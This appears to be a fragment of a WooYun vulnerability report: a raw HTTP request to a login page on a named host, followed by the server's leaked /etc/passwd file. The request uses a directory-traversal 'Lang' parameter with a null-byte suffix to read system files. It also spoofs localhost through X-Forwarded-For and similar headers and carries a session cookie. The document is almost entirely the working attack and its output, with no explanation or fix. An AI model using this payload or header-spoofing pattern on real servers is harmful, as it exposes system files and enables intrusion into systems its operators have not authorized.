 GET /sys/login.php?Lang=../../../../../../../../../../etc/passwd%00.jpeg&cmd=form HTTP/1.1
Host: admindemo.igenus.cn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
Cookie: domain=admin; Hm_lvt_44f9b083c78d9d3c1e736e5ae3a4aff8=1442311545; PHPSESSID=81ooh6cslbmb1uple6k6rlaad1;
LoginDomain=hczq.com
X-Forwarded-For: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
www.wooyun.org